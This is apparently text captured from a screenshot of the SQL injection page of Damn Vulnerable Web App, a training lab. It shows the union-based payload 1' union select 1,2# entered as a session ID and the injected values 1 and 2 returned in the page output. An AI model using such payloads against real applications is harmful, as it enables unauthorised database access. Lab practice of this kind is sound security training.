 SQL Injection Session Input :: Damn Vul
172.237.45.179/vulnerabilities/sqli/session
Session ID: 1' union select 1,2#
Submit
Close
Vulnerability: SQL
Click here to change your ID.
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2